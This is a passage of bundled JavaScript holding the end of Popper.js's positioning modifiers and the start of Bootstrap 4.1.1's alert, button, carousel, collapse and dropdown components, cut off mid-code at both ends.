					order: 600,
					enabled: !0,
					fn: function(_, T) {
						if (y(_.instance.modifiers, "inner")) return _;
						if (_.flipped && _.placement === _.originalPlacement) return _;
						var t = g(_.instance.popper, _.instance.reference, T.padding, T.boundariesElement),
							o = _.placement.split("-")[0],
							E = v(o),
							S = _.placement.split("-")[1] || "",
							k = [];
						switch (T.behavior) {
							case se.FLIP:
								k = [o, E];
								break;
							case se.CLOCKWISE:
								k = j(o);
								break;
							case se.COUNTERCLOCKWISE:
								k = j(o, !0);
								break;
							default:
								k = T.behavior;
						}
						return k.forEach(function(e, n) {
							if (o !== e || k.length === n + 1) return _;
							o = _.placement.split("-")[0], E = v(o);
							var i = _.offsets.popper,
								a = _.offsets.reference,
								s = F,
								r = "left" === o && s(i.right) > s(a.left) || "right" === o && s(i
								.left) < s(a.right) || "top" === o && s(i.bottom) > s(a.top) ||
								"bottom" === o && s(i.top) < s(a.bottom),
								l = s(i.left) < s(t.left),
								d = s(i.right) > s(t.right),
								c = s(i.top) < s(t.top),
								p = s(i.bottom) > s(t.bottom),
								u = "left" === o && l || "right" === o && d || "top" === o && c ||
								"bottom" === o && p,
								g = -1 !== ["top", "bottom"].indexOf(o),
								f = !!T.flipVariations && (g && "start" === S && l || g && "end" ===
									S && d || !g && "start" === S && c || !g && "end" === S && p);
							(r || u || f) && (_.flipped = !0, (r || u) && (o = k[n + 1]), f && (S = H(
								S)), _.placement = o + (S ? "-" + S : ""), _.offsets.popper = oe({},
								_.offsets.popper, x(_.instance.popper, _.offsets.reference, _
									.placement)), _ = C(_.instance.modifiers, _, "flip"))
						}), _
					},
					behavior: "flip",
					padding: 5,
					boundariesElement: "viewport"
				},
				inner: {
					order: 700,
					enabled: !1,
					fn: function(a) {
						var e = a.placement,
							t = e.split("-")[0],
							o = a.offsets,
							i = o.popper,
							n = o.reference,
							r = -1 !== ["left", "right"].indexOf(t),
							l = -1 === ["top", "left"].indexOf(t);
						return i[r ? "left" : "top"] = n[t] - (l ? i[r ? "width" : "height"] : 0), a.placement =
							v(e), a.offsets.popper = ve(i), a
					}
				},
				hide: {
					order: 800,
					enabled: !0,
					fn: function(n) {
						if (!N(n.instance.modifiers, "hide", "preventOverflow")) return n;
						var e = n.offsets.reference,
							t = S(n.instance.modifiers, function(t) {
								return "preventOverflow" === t.name
							}).boundaries;
						if (e.bottom < t.top || e.left > t.right || e.top > t.bottom || e.right < t.left) {
							if (!0 === n.hide) return n;
							n.hide = !0, n.attributes["x-out-of-boundaries"] = ""
						} else {
							if (!1 === n.hide) return n;
							n.hide = !1, n.attributes["x-out-of-boundaries"] = !1
						}
						return n
					}
				},
				computeStyle: {
					order: 850,
					enabled: !0,
					fn: function(r, e) {
						var t = e.x,
							o = e.y,
							i = r.offsets.popper,
							n = S(r.instance.modifiers, function(t) {
								return "applyStyle" === t.name
							}).gpuAcceleration;
						void 0 !== n && console.warn(
							"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
							);
						var p = void 0 === n ? e.gpuAcceleration : n,
							a = he(r.instance.popper),
							l = xe(a),
							g = {
								position: i.position
							},
							f = {
								left: F(i.left),
								top: F(i.top),
								bottom: F(i.bottom),
								right: F(i.right)
							},
							c = "bottom" === t ? "top" : "bottom",
							m = "right" === o ? "left" : "right",
							u = T("transform"),
							h, b;
						if (b = "bottom" == c ? -l.height + f.bottom : f.top, h = "right" == m ? -l.width + f
							.right : f.left, p && u) g[u] = "translate3d(" + h + "px, " + b + "px, 0)", g[c] =
							0, g[m] = 0, g.willChange = "transform";
						else {
							var v = "bottom" == c ? -1 : 1,
								y = "right" == m ? -1 : 1;
							g[c] = b * v, g[m] = h * y, g.willChange = c + ", " + m
						}
						var x = {
							"x-placement": r.placement
						};
						return r.attributes = oe({}, x, r.attributes), r.styles = oe({}, g, r.styles), r
							.arrowStyles = oe({}, r.offsets.arrow, r.arrowStyles), r
					},
					gpuAcceleration: !0,
					x: "bottom",
					y: "right"
				},
				applyStyle: {
					order: 900,
					enabled: !0,
					fn: function(t) {
						return P(t.instance.popper, t.styles), O(t.instance.popper, t.attributes), t
							.arrowElement && Object.keys(t.arrowStyles).length && P(t.arrowElement, t
								.arrowStyles), t
					},
					onLoad: function(a, e, t, o, i) {
						var n = m(i, e, a),
							s = f(t.placement, n, e, a, t.modifiers.flip.boundariesElement, t.modifiers.flip
								.padding);
						return e.setAttribute("x-placement", s), P(e, {
							position: "absolute"
						}), t
					},
					gpuAcceleration: void 0
				}
			}
		}, re
}), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) :
		"function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(n.bootstrap = {},
			n.jQuery, n.Popper)
}(this, function(xn, t, Ln) {
	"use strict";

	function jn(a, t) {
		for (var e = 0, o; e < t.length; e++) o = t[e], o.enumerable = o.enumerable || !1, o.configurable = !0,
			"value" in o && (o.writable = !0), Object.defineProperty(a, o.key, o)
	}

	function $n(a, t, e) {
		return t && jn(a.prototype, t), e && jn(a, e), a
	}

	function o(a) {
		for (var n = 1; n < arguments.length; n++) {
			var o = null == arguments[n] ? {} : arguments[n],
				i = Object.keys(o);
			"function" == typeof Object.getOwnPropertySymbols && (i = i.concat(Object.getOwnPropertySymbols(o)
				.filter(function(e) {
					return Object.getOwnPropertyDescriptor(o, e).enumerable
				}))), i.forEach(function(s) {
				var t, r, l;
				t = a, l = o[r = s], r in t ? Object.defineProperty(t, r, {
					value: l,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : t[r] = l
			})
		}
		return a
	}
	t = t && t.hasOwnProperty("default") ? t.default : t, Ln = Ln && Ln.hasOwnProperty("default") ? Ln.default : Ln;
	var Hn = function(a) {
			function e(o) {
				var t = this,
					e = !1;
				return a(this).one(d.TRANSITION_END, function() {
					e = !0
				}), setTimeout(function() {
					e || d.triggerTransitionEnd(t)
				}, o), this
			}
			var d = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
					return e
				},
				getSelectorFromElement: function(n) {
					var t = n.getAttribute("data-target");
					t && "#" !== t || (t = n.getAttribute("href") || "");
					try {
						return 0 < a(document).find(t).length ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(n) {
					if (!n) return 0;
					var t = a(n).css("transition-duration");
					return parseFloat(t) ? (t = t.split(",")[0], 1e3 * parseFloat(t)) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					a(e).trigger("transitionend")
				},
				supportsTransitionEnd: function() {
					return !0
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(l, t, e) {
					for (var n in e)
						if (Object.prototype.hasOwnProperty.call(e, n)) {
							var i = e[n],
								r = t[n],
								s = r && d.isElement(r) ? "element" : (o = r, {}.toString.call(o).match(
									/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(s)) throw new Error(l.toUpperCase() + ": Option \"" +
								n + "\" provided type \"" + s + "\" but expected type \"" + i +
								"\".")
						} var o
				}
			};
			return a.fn.emulateTransitionEnd = e, a.event.special[d.TRANSITION_END] = {
				bindType: "transitionend",
				delegateType: "transitionend",
				handle: function(e) {
					if (a(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}, d
		}(t),
		i = (On = "alert", Wn = "." + (Nn = "bs.alert"), Rn = (Pn = t).fn[On], zn = {
			CLOSE: "close" + Wn,
			CLOSED: "closed" + Wn,
			CLICK_DATA_API: "click" + Wn + ".data-api"
		}, Mn = "alert", Fn = "fade", Bn = "show", qn = function() {
			function a(e) {
				this._element = e
			}
			var e = a.prototype;
			return e.close = function(n) {
				var t = this._element;
				n && (t = this._getRootElement(n)), this._triggerCloseEvent(t).isDefaultPrevented() || this
					._removeElement(t)
			}, e.dispose = function() {
				Pn.removeData(this._element, Nn), this._element = null
			}, e._getRootElement = function(a) {
				var t = Hn.getSelectorFromElement(a),
					e = !1;
				return t && (e = Pn(t)[0]), e || (e = Pn(a).closest("." + Mn)[0]), e
			}, e._triggerCloseEvent = function(n) {
				var t = Pn.Event(zn.CLOSE);
				return Pn(n).trigger(t), t
			}, e._removeElement = function(a) {
				var e = this;
				if (Pn(a).removeClass(Bn), Pn(a).hasClass(Fn)) {
					var n = Hn.getTransitionDurationFromElement(a);
					Pn(a).one(Hn.TRANSITION_END, function(n) {
						return e._destroyElement(a, n)
					}).emulateTransitionEnd(n)
				} else this._destroyElement(a)
			}, e._destroyElement = function(e) {
				Pn(e).detach().trigger(zn.CLOSED).remove()
			}, a._jQueryInterface = function(o) {
				return this.each(function() {
					var n = Pn(this),
						t = n.data(Nn);
					t || (t = new a(this), n.data(Nn, t)), "close" === o && t[o](this)
				})
			}, a._handleDismiss = function(n) {
				return function(e) {
					e && e.preventDefault(), n.close(this)
				}
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}]), a
		}(), Pn(document).on(zn.CLICK_DATA_API, "[data-dismiss=\"alert\"]", qn._handleDismiss(new qn)), Pn.fn[
			On] = qn._jQueryInterface, Pn.fn[On].Constructor = qn, Pn.fn[On].noConflict = function() {
			return Pn.fn[On] = Rn, qn._jQueryInterface
		}, qn),
		h = (Xn = "button", Vn = "." + (Un = "bs.button"), Kn = ".data-api", Qn = (Yn = t).fn[Xn], Gn = "active",
			Zn = "btn", ea = "[data-toggle^=\"button\"]", ta = "[data-toggle=\"buttons\"]", na = "input", aa =
			".active", oa = ".btn", ia = {
				CLICK_DATA_API: "click" + Vn + Kn,
				FOCUS_BLUR_DATA_API: (Jn = "focus") + Vn + Kn + " blur" + Vn + Kn
			}, sa = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.toggle = function() {
					var a = !0,
						o = !0,
						s = Yn(this._element).closest(ta)[0];
					if (s) {
						var n = Yn(this._element).find(na)[0];
						if (n) {
							if ("radio" === n.type)
								if (n.checked && Yn(this._element).hasClass(Gn)) a = !1;
								else {
									var i = Yn(s).find(aa)[0];
									i && Yn(i).removeClass(Gn)
								} if (a) {
								if (n.hasAttribute("disabled") || s.hasAttribute("disabled") || n.classList
									.contains("disabled") || s.classList.contains("disabled")) return;
								n.checked = !Yn(this._element).hasClass(Gn), Yn(n).trigger("change")
							}
							n.focus(), o = !1
						}
					}
					o && this._element.setAttribute("aria-pressed", !Yn(this._element).hasClass(Gn)), a && Yn(
						this._element).toggleClass(Gn)
				}, e.dispose = function() {
					Yn.removeData(this._element, Un), this._element = null
				}, a._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Yn(this).data(Un);
						e || (e = new a(this), Yn(this).data(Un, e)), "toggle" === n && e[n]()
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Yn(document).on(ia.CLICK_DATA_API, ea, function(n) {
				n.preventDefault();
				var t = n.target;
				Yn(t).hasClass(Zn) || (t = Yn(t).closest(oa)), sa._jQueryInterface.call(Yn(t), "toggle")
			}).on(ia.FOCUS_BLUR_DATA_API, ea, function(n) {
				var t = Yn(n.target).closest(oa)[0];
				Yn(t).toggleClass(Jn, /^focus(in)?$/.test(n.type))
			}), Yn.fn[Xn] = sa._jQueryInterface, Yn.fn[Xn].Constructor = sa, Yn.fn[Xn].noConflict = function() {
				return Yn.fn[Xn] = Qn, sa._jQueryInterface
			}, sa),
		Cn = (la = "carousel", ca = "." + (da = "bs.carousel"), pa = ".data-api", ua = (ra = t).fn[la], ga = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0
			}, fa = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean"
			}, ma = "next", ha = "prev", ba = "left", ya = "right", va = {
				SLIDE: "slide" + ca,
				SLID: "slid" + ca,
				KEYDOWN: "keydown" + ca,
				MOUSEENTER: "mouseenter" + ca,
				MOUSELEAVE: "mouseleave" + ca,
				TOUCHEND: "touchend" + ca,
				LOAD_DATA_API: "load" + ca + pa,
				CLICK_DATA_API: "click" + ca + pa
			}, xa = "carousel", _a = "active", wa = "slide", Ca = "carousel-item-right", Ta = "carousel-item-left",
			Ea = "carousel-item-next", Sa = "carousel-item-prev", ka = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: "[data-ride=\"carousel\"]"
			}, Aa = function() {
				function a(n, t) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this
						._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(t), this
						._element = ra(n)[0], this._indicatorsElement = ra(this._element).find(ka.INDICATORS)[0],
						this._addEventListeners()
				}
				var e = a.prototype;
				return e.next = function() {
					this._isSliding || this._slide(ma)
				}, e.nextWhenVisible = function() {
					!document.hidden && ra(this._element).is(":visible") && "hidden" !== ra(this._element).css(
						"visibility") && this.next()
				}, e.prev = function() {
					this._isSliding || this._slide(ha)
				}, e.pause = function(e) {
					e || (this._isPaused = !0), ra(this._element).find(ka.NEXT_PREV)[0] && (Hn
							.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this
						._interval), this._interval = null
				}, e.cycle = function(e) {
					e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this
						._interval = null), this._config.interval && !this._isPaused && (this._interval =
						setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(
							this), this._config.interval))
				}, e.to = function(a) {
					var t = this;
					this._activeElement = ra(this._element).find(ka.ACTIVE_ITEM)[0];
					var e = this._getItemIndex(this._activeElement);
					if (!(a > this._items.length - 1 || 0 > a))
						if (this._isSliding) ra(this._element).one(va.SLID, function() {
							return t.to(a)
						});
						else {
							if (e === a) return this.pause(), void this.cycle();
							var n = e < a ? ma : ha;
							this._slide(n, this._items[a])
						}
				}, e.dispose = function() {
					ra(this._element).off(ca), ra.removeData(this._element, da), this._items = null, this
						._config = null, this._element = null, this._interval = null, this._isPaused = null,
						this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, e._getConfig = function(e) {
					return e = o({}, ga, e), Hn.typeCheckConfig(la, e, fa), e
				}, e._addEventListeners = function() {
					var n = this;
					this._config.keyboard && ra(this._element).on(va.KEYDOWN, function(e) {
						return n._keydown(e)
					}), "hover" === this._config.pause && (ra(this._element).on(va.MOUSEENTER, function(e) {
						return n.pause(e)
					}).on(va.MOUSELEAVE, function(e) {
						return n.cycle(e)
					}), "ontouchstart" in document.documentElement && ra(this._element).on(va.TOUCHEND,
						function() {
							n.pause(), n.touchTimeout && clearTimeout(n.touchTimeout), n.touchTimeout =
								setTimeout(function(e) {
									return n.cycle(e)
								}, 500 + n._config.interval)
						}))
				}, e._keydown = function(e) {
					if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
						case 37:
							e.preventDefault(), this.prev();
							break;
						case 39:
							e.preventDefault(), this.next();
					}
				}, e._getItemIndex = function(e) {
					return this._items = ra.makeArray(ra(e).parent().find(ka.ITEM)), this._items.indexOf(e)
				}, e._getItemByDirection = function(a, t) {
					var e = a === ma,
						n = a === ha,
						i = this._getItemIndex(t),
						r = this._items.length - 1;
					if ((n && 0 === i || e && i === r) && !this._config.wrap) return t;
					var s = (i + (a === ha ? -1 : 1)) % this._items.length;
					return -1 == s ? this._items[this._items.length - 1] : this._items[s]
				}, e._triggerSlideEvent = function(a, t) {
					var e = this._getItemIndex(a),
						n = this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),
						o = ra.Event(va.SLIDE, {
							relatedTarget: a,
							direction: t,
							from: n,
							to: e
						});
					return ra(this._element).trigger(o), o
				}, e._setActiveIndicatorElement = function(n) {
					if (this._indicatorsElement) {
						ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);
						var t = this._indicatorsElement.children[this._getItemIndex(n)];
						t && ra(t).addClass(_a)
					}
				}, e._slide = function(d, t) {
					var e = this,
						s = ra(this._element).find(ka.ACTIVE_ITEM)[0],
						o = this._getItemIndex(s),
						a = t || s && this._getItemByDirection(d, s),
						l = this._getItemIndex(a),
						p = !!this._interval,
						c, g, m;
					if (d === ma ? (c = Ta, g = Ea, m = ba) : (c = Ca, g = Sa, m = ya), a && ra(a).hasClass(_a))
						this._isSliding = !1;
					else if (!this._triggerSlideEvent(a, m).isDefaultPrevented() && s && a) {
						this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(a);
						var h = ra.Event(va.SLID, {
							relatedTarget: a,
							direction: m,
							from: o,
							to: l
						});
						if (ra(this._element).hasClass(wa)) {
							ra(a).addClass(g), Hn.reflow(a), ra(s).addClass(c), ra(a).addClass(c);
							var u = Hn.getTransitionDurationFromElement(s);
							ra(s).one(Hn.TRANSITION_END, function() {
								ra(a).removeClass(c + " " + g).addClass(_a), ra(s).removeClass(_a +
									" " + g + " " + c), e._isSliding = !1, setTimeout(function() {
									return ra(e._element).trigger(h)
								}, 0)
							}).emulateTransitionEnd(u)
						} else ra(s).removeClass(_a), ra(a).addClass(_a), this._isSliding = !1, ra(this
							._element).trigger(h);
						p && this.cycle()
					}
				}, a._jQueryInterface = function(s) {
					return this.each(function() {
						var i = ra(this).data(da),
							r = o({}, ga, ra(this).data());
						"object" == typeof s && (r = o({}, r, s));
						var l = "string" == typeof s ? s : r.slide;
						if (i || (i = new a(this, r), ra(this).data(da, i)), "number" == typeof s) i.to(
							s);
						else if ("string" == typeof l) {
							if ("undefined" == typeof i[l]) throw new TypeError("No method named \"" +
								l + "\"");
							i[l]()
						} else r.interval && (i.pause(), i.cycle())
					})
				}, a._dataApiClickHandler = function(s) {
					var t = Hn.getSelectorFromElement(this);
					if (t) {
						var e = ra(t)[0];
						if (e && ra(e).hasClass(xa)) {
							var n = o({}, ra(e).data(), ra(this).data()),
								i = this.getAttribute("data-slide-to");
							i && (n.interval = !1), a._jQueryInterface.call(ra(e), n), i && ra(e).data(da).to(
								i), s.preventDefault()
						}
					}
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return ga
					}
				}]), a
			}(), ra(document).on(va.CLICK_DATA_API, ka.DATA_SLIDE, Aa._dataApiClickHandler), ra(window).on(va
				.LOAD_DATA_API,
				function() {
					ra(ka.DATA_RIDE).each(function() {
						var e = ra(this);
						Aa._jQueryInterface.call(e, e.data())
					})
				}), ra.fn[la] = Aa._jQueryInterface, ra.fn[la].Constructor = Aa, ra.fn[la].noConflict = function() {
				return ra.fn[la] = ua, Aa._jQueryInterface
			}, Aa),
		An = (Da = "collapse", Pa = "." + (La = "bs.collapse"), Oa = (Ia = t).fn[Da], Na = {
			toggle: !0,
			parent: ""
		}, ja = {
			toggle: "boolean",
			parent: "(string|element)"
		}, $a = {
			SHOW: "show" + Pa,
			SHOWN: "shown" + Pa,
			HIDE: "hide" + Pa,
			HIDDEN: "hidden" + Pa,
			CLICK_DATA_API: "click" + Pa + ".data-api"
		}, Ha = "show", Wa = "collapse", Ra = "collapsing", za = "collapsed", Ma = "width", Fa = "height",
		Ba = {
			ACTIVES: ".show, .collapsing",
			DATA_TOGGLE: "[data-toggle=\"collapse\"]"
		}, qa = function() {
			function l(a, t) {
				this._isTransitioning = !1, this._element = a, this._config = this._getConfig(t), this
					._triggerArray = Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#" + a.id +
						"\"],[data-toggle=\"collapse\"][data-target=\"#" + a.id + "\"]"));
				for (var e = Ia(Ba.DATA_TOGGLE), n = 0; n < e.length; n++) {
					var o = e[n],
						r = Hn.getSelectorFromElement(o);
					null !== r && 0 < Ia(r).filter(a).length && (this._selector = r, this._triggerArray.push(o))
				}
				this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this
					._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this
					.toggle()
			}
			var e = l.prototype;
			return e.toggle = function() {
				Ia(this._element).hasClass(Ha) ? this.hide() : this.show()
			}, e.show = function() {
				var a = this,
					n, d;
				if (!this._isTransitioning && !Ia(this._element).hasClass(Ha) && (this._parent && 0 === (n =
						Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\"" + this
							._config.parent + "\"]"))).length && (n = null), !(n && (d = Ia(n).not(this
						._selector).data(La)) && d._isTransitioning))) {
					var c = Ia.Event($a.SHOW);
					if (Ia(this._element).trigger(c), !c.isDefaultPrevented()) {
						n && (l._jQueryInterface.call(Ia(n).not(this._selector), "hide"), d || Ia(n).data(
							La, null));
						var i = this._getDimension();
						Ia(this._element).removeClass(Wa).addClass(Ra), (this._element.style[i] = 0) < this
							._triggerArray.length && Ia(this._triggerArray).removeClass(za).attr(
								"aria-expanded", !0), this.setTransitioning(!0);
						var r = "scroll" + (i[0].toUpperCase() + i.slice(1)),
							s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha), a._element
								.style[i] = "", a.setTransitioning(!1), Ia(a._element).trigger($a
									.SHOWN)
						}).emulateTransitionEnd(s), this._element.style[i] = this._element[r] + "px"
					}
				}
			}, e.hide = function() {
				var a = this;
				if (!this._isTransitioning && Ia(this._element).hasClass(Ha)) {
					var t = Ia.Event($a.HIDE);
					if (Ia(this._element).trigger(t), !t.isDefaultPrevented()) {
						var e = this._getDimension();
						if (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", Hn
							.reflow(this._element), Ia(this._element).addClass(Ra).removeClass(Wa)
							.removeClass(Ha), 0 < this._triggerArray.length)
							for (var n = 0; n < this._triggerArray.length; n++) {
								var l = this._triggerArray[n],
									r = Hn.getSelectorFromElement(l);
								null !== r && (Ia(r).hasClass(Ha) || Ia(l).addClass(za).attr(
									"aria-expanded", !1))
							}
						this.setTransitioning(!0), this._element.style[e] = "";
						var s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							a.setTransitioning(!1), Ia(a._element).removeClass(Ra).addClass(Wa)
								.trigger($a.HIDDEN)
						}).emulateTransitionEnd(s)
					}
				}
			}, e.setTransitioning = function(e) {
				this._isTransitioning = e
			}, e.dispose = function() {
				Ia.removeData(this._element, La), this._config = null, this._parent = null, this._element =
					null, this._triggerArray = null, this._isTransitioning = null
			}, e._getConfig = function(e) {
				return (e = o({}, Na, e)).toggle = !!e.toggle, Hn.typeCheckConfig(Da, e, ja), e
			}, e._getDimension = function() {
				return Ia(this._element).hasClass(Ma) ? Ma : Fa
			}, e._getParent = function() {
				var a = this,
					n = null;
				Hn.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this
					._config.parent.jquery && (n = this._config.parent[0])) : n = Ia(this._config
					.parent)[0];
				var o = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
				return Ia(n).find(o).each(function(n, t) {
					a._addAriaAndCollapsedClass(l._getTargetFromElement(t), [t])
				}), n
			}, e._addAriaAndCollapsedClass = function(a, t) {
				if (a) {
					var e = Ia(a).hasClass(Ha);
					0 < t.length && Ia(t).toggleClass(za, !e).attr("aria-expanded", e)
				}
			}, l._getTargetFromElement = function(n) {
				var t = Hn.getSelectorFromElement(n);
				return t ? Ia(t)[0] : null
			}, l._jQueryInterface = function(a) {
				return this.each(function() {
					var i = Ia(this),
						t = i.data(La),
						s = o({}, Na, i.data(), "object" == typeof a && a ? a : {});
					if (!t && s.toggle && /show|hide/.test(a) && (s.toggle = !1), t || (t = new l(
							this, s), i.data(La, t)), "string" == typeof a) {
						if ("undefined" == typeof t[a]) throw new TypeError("No method named \"" +
							a + "\"");
						t[a]()
					}
				})
			}, $n(l, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Na
				}
			}]), l
		}(), Ia(document).on($a.CLICK_DATA_API, Ba.DATA_TOGGLE, function(a) {
			"A" === a.currentTarget.tagName && a.preventDefault();
			var o = Ia(this),
				t = Hn.getSelectorFromElement(this);
			Ia(t).each(function() {
				var n = Ia(this),
					t = n.data(La) ? "toggle" : o.data();
				qa._jQueryInterface.call(n, t)
			})
		}), Ia.fn[Da] = qa._jQueryInterface, Ia.fn[Da].Constructor = qa, Ia.fn[Da].noConflict = function() {
			return Ia.fn[Da] = Oa, qa._jQueryInterface
		}, qa),
		bn = (Xa = "dropdown", Va = "." + (Ua = "bs.dropdown"), Ka = ".data-api", Qa = (Ya = t).fn[Xa], Ga =
			/38|40|27/, Za = {
				HIDE: "hide" + Va,
				HIDDEN: "hidden" + Va,
				SHOW: "show" + Va,
				SHOWN: "shown" + Va,
				CLICK: "click" + Va,
				CLICK_DATA_API: "click" + Va + Ka,
				KEYDOWN_DATA_API: "keydown" + Va + Ka,
				KEYUP_DATA_API: "keyup" + Va + Ka
			}, Ja = "disabled", eo = "show", to = "dropup", no = "dropright", ao = "dropleft", oo =
			"dropdown-menu-right", io = "position-static", so = "[data-toggle=\"dropdown\"]", ro = ".dropdown form",
			lo = ".dropdown-menu", co = ".navbar-nav", po =
			".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", uo = "top-start", go = "top-end", fo =
			"bottom-start", mo = "bottom-end", ho = "right-start", bo = "left-start", yo = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			}, vo = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			}, xo = function() {
				function d(n, t) {
					this._element = n, this._popper = null, this._config = this._getConfig(t), this._menu = this
						._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var e = d.prototype;
				return e.toggle = function() {
					if (!this._element.disabled && !Ya(this._element).hasClass(Ja)) {
						var a = d._getParentFromElement(this._element),
							t = Ya(this._menu).hasClass(eo);
						if (d._clearMenus(), !t) {
							var e = {
									relatedTarget: this._element
								},
								n = Ya.Event(Za.SHOW, e);
							if (Ya(a).trigger(n), !n.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if ("undefined" == typeof Ln) throw new TypeError(
										"Bootstrap dropdown require Popper.js (https://popper.js.org)");
									var o = this._element;
									"parent" === this._config.reference ? o = a : Hn.isElement(this._config
											.reference) && (o = this._config.reference, "undefined" !=
											typeof this._config.reference.jquery && (o = this._config.reference[
												0])), "scrollParent" !== this._config.boundary && Ya(a)
										.addClass(io), this._popper = new Ln(o, this._menu, this
											._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === Ya(a).closest(co).length &&
									Ya(document.body).children().on("mouseover", null, Ya.noop), this._element
									.focus(), this._element.setAttribute("aria-expanded", !0), Ya(this._menu)
									.toggleClass(eo), Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN, e))
							}
						}
					}
				}, e.dispose = function() {
					Ya.removeData(this._element, Ua), Ya(this._element).off(Va), this._element = null, (this
						._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)
				}, e.update = function() {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper
					.scheduleUpdate()
				}, e._addEventListeners = function() {
					var n = this;
					Ya(this._element).on(Za.CLICK, function(e) {
						e.preventDefault(), e.stopPropagation(), n.toggle()
					})
				}, e._getConfig = function(e) {
					return e = o({}, this.constructor.Default, Ya(this._element).data(), e), Hn.typeCheckConfig(
						Xa, e, this.constructor.DefaultType), e
				}, e._getMenuElement = function() {
					if (!this._menu) {
						var e = d._getParentFromElement(this._element);
						this._menu = Ya(e).find(lo)[0]
					}
					return this._menu
				}, e._getPlacement = function() {
					var n = Ya(this._element).parent(),
						t = fo;
					return n.hasClass(to) ? (t = uo, Ya(this._menu).hasClass(oo) && (t = go)) : n.hasClass(no) ?
						t = ho : n.hasClass(ao) ? t = bo : Ya(this._menu).hasClass(oo) && (t = mo), t
				}, e._detectNavbar = function() {
					return 0 < Ya(this._element).closest(".navbar").length
				}, e._getPopperConfig = function() {
					var a = this,
						e = {};
					"function" == typeof this._config.offset ? e.fn = function(e) {
						return e.offsets = o({}, e.offsets, a._config.offset(e.offsets) || {}), e
					} : e.offset = this._config.offset;
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: e,
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, d._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Ya(this).data(Ua);
						if (e || (e = new d(this, "object" == typeof n ? n : null), Ya(this).data(Ua,
								e)), "string" == typeof n) {
							if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
								n + "\"");
							e[n]()
						}
					})
				}, d._clearMenus = function(l) {
					if (!l || 3 !== l.which && ("keyup" !== l.type || 9 === l.which))
						for (var t = Ya.makeArray(Ya(so)), e = 0; e < t.length; e++) {
							var c = d._getParentFromElement(t[e]),
								i = Ya(t[e]).data(Ua),
								r = {
									relatedTarget: t[e]
								};
							if (i) {
								var s = i._menu;
								if (Ya(c).hasClass(eo) && !(l && ("click" === l.type && /input|textarea/i.test(l
											.target.tagName) || "keyup" === l.type && 9 === l.which) && Ya
										.contains(c, l.target))) {
									var o = Ya.Event(Za.HIDE, r);
									Ya(c).trigger(o), o.isDefaultPrevented() || ("ontouchstart" in document
										.documentElement && Ya(document.body).children().off("mouseover",
											null, Ya.noop), t[e].setAttribute("aria-expanded", "false"), Ya(
